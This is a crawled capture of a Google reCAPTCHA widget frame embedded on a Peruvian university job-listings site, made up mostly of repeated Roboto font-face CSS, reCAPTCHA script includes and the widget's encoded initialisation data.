hmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://oportunidadeslaborales.uladech.edu.pe:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22O8iS6LWBO/CaL/0o/mH9sC4k1IySK5kemdGvZuB4Kb4\\u003d\x22,0,0,null,1,1769537944300,0,0,[130,125,177,36],null,[153,93,185,110,190],\x22RC-86L3eY9f6e4HIQ\x22,null,null,null,null,null,\x220dAFcWeA46Qb-c9cHzJBLBeYw-sEcJi-qpDYMFbx3M1zsPa0yBeUguUcNPzH_vUGbGrCjft-mq9AekxZ1Em7aWysZFFDYXJKSWoA\x22,1769620744155]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw&co=aHR0cHM6Ly9vcG9ydHVuaWRhZGVzbGFib3JhbGVzLnVsYWRlY2guZWR1LnBlOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=xgh69lo6su2f
body_size: 49287
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Y22nF7l1bZaGU2lVDhItZA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Y22nF7l1bZaGU2lVDhItZA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Y22nF7l1bZaGU2lVDhItZA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22JsOaw5bDlDvCiEcTw5wRwqBqbMOLwrLClsOZSythKwbDnThpwqfDosKow7RQd3fDsE48w5J5VcO/wpTCp38Aw6tNW8OSwpw6wrA0WR5lwpYdEhkfAxbCmsO1w5ATw5XCjlRVFsK6acKlwoNVDi3CqSYMw7UrBcOnwr1XBE/DtcOlwoEuRVorwrvCuHwpB0YHwqBqW8KdS8OcD0ZFSMOrNzzDjEzCsSckLB5FW8OBw7zCtUdQw5w4CkQ6wr13b1HCvAXCu8OedFFneMOQDcOxwoMiwqbCgMKuZGBrw7jCnFxJwqkdKMOXZgwwUiI6UcKXw7/[base64]/[base64]/ClcKMw5bDmibDhcKJw5zCgz5Uw5ZJccOiFA90RsOYfsO3w4vCvQHCgEI5J1fCmcKOFEJjSVVCw6XDmMOBL8Oew5AIw4obBn1BbsKYSMKXw4bDoMKJCsKbwq8awp3DkzbDq8OMw4bDrFAvw6kFw6zDjsKINWIwGcOcLsKEW8OBwp9ww6ExJxjDpGkuYcKrwp8/wpLDuTXCqSvDnQTCssOlwpnCjsOwQSspf8OCw4TDsMOnw6nCj8O0IEXCqknDkcOWQsKdw5FMwq/Cg8OPwr9ew7BdWgkXw7nCtcOAE8OGw4tGwpLDmUHCowvCtsOYw4XDvcOQXcKmwqI6wpXCpcOgwoBdwp/DuCbDrRbDsmItwqrCnmTCgThyWMKmasOlw5BYw6nDhsOgfcKGFlFIdMO/w6rDhcOLw47DucK/w4DCm8OiM8KWVTHCq3TDlcO9wpHCk8Olw5rCs8KzE8Oww6ETTmljK0DDpsOaDcOQwrx/w7gaw6vDo8K6w7cawpnDrcKFWMO6w55xw6QxFcOgXRLCpW/ClU5zw7TCrsKbODvChXUtLmLCv8KucsObwqxww7PDrMOJHjReE8O4YWBEc8OPalTDvSRAw6/[base64]/DunXDtwNaw5/DpF7Djg/DucOWw4DCmToaVlvDjMOmwqBQwptmPMKALmDCscKZwpzDsSs6NkHDrcOOw4hfOXDCi8OAwoRzw7jDlMOgf0NRXsOjw6tRwpnDpcOBDMKSw5PCh8KRw6tofEl1woHCtS/DmcKuwprCl8KTAMOOwofCmxlPw7PCnlI1wp/CvFoLw6s7w5rDlkMdwpkCw67CkMOoeifCuWjCuQ3DtysXwqfDjRTDuEXDqBrCosKJw6vDvlA7K8KYwrTDvjgVwqPDoETDuRPDucKGOcKeZVbDkcOUw7PDhT3Drj8Sw4NlwobDjMOoE8OeTcKKV8OnwpwDw4Jzw5lkwpsow4/CjnDDtcK5w7fDmMKJw7fCgsO4w7F/[base64]/ClhU4SMK7U8K6OmvDjj/DmT/Du8OgeGnCqFoRw79Lw5LCrMKhEm5ewrw1w5bClnvCmWjDuhHDrcOqXAXCjlkfJmMHwrt5w6TCr8OCUjZww6oWZ3IkTG49NBPDm8KOwrDDn0HDr2ZqPT1WwoPDlUfDiQTCusKBD3HDosKJSD/CmMK2HR8nIxRYClBiEnXDkxh/wopswoMhO8OkcsK/[base64]/Cm0/CqsK7wpl4OsKxwo/DncKlJSjDuMKsc17CuTwpwqHDrgsUw6FlwrAUw74Jw6bDpMKaOMKdw6d2bjgBcsObw6p3wqImUDpFMyzDgn7CuUdMw6/DuTJRLXUew7hhw57CrsO/[base64]/[base64]/Pkgvw73Cv8Oaw61qSsOaw6vDijIYVcKxw7JoLMOvwrR7I8KiwoDCoC/[base64]/CpsKEwqDCgMOpME03w5rCm1HDugQAw4Y3wol6wobCgw8Wwpocw6hvw5TCmcKWwr9NDzRYFV8HXHLCmUzCkMOWw7Nuw55IVsOewrVkGyZcw75Zw6HDh8KEw4dNEnrDsMK7EMO0csK+w4rDn8OwB2/CsCAxOsKEPcO0woDCplEWAB4jE8OLUcKZL8Klwqs1wrbCrsOTcirCtMKGw5htwoI/[base64]/[base64]/DnTrCr8KYacKvPcKBJG14SB5Ow68yw5HCpcKCHcODLcKmw7chZiN7w5d5ISfDkypZdWrCszvCi8K8wr/DgMOTw6B5MmXDuMKIw5bDjWlTwqgjAMKuwr3DjgXCqhJSJcOyw4gkGB4PL8OOA8KjGC7DoAXCjAgZw4vCkyNtw7DDihxaw4rDiQgKCBZzIn/CisKGIi5qVsKsXBEcwqkOLyAJf1A7MyI6w4/[base64]/w4/Cmkl4fC5wwp/[base64]/wozCkMKYw6DDlsOiw4bDgsOew4fCjcK0w49GwoxLI8OMcsK4w6Vrw4bCuC95J1UXAcO2IQJtb8KjCT/[base64]/CrMO0wonCsxQ3w6wIw5fDkcOkF8K0w57CoMK4RMObaVFdw4x8w49BwqfDmmfCtMOWDxsuw4TDv8K3WRgdwpTCssOJw55/wpPDosOZw4XCgXxqcwnCogcUw6vDl8OfBXTCm8KNRcKvOsOawrbChzttwqvCk25yCgHDpcOGcH1DakxFwrd0w71oJMKidcO8Vx0DFyjDjsKNdDU8wpIDw4lnDsODfkIowovDhxRVw7nCkWRfwq3ChMKObStyVnM7eilGwrHDssODwqldwp/Dl1DDmcKDA8KeDn3DrcKBZsKywpvCgBHCjcOvT8K6Yn3CujLDhMO9NwrCuB7Cp8OIcMKzMQk8YF5CfHfClMKow6gLwrY4HCNiw7XCr8K2w5XDocKew4zCigkNP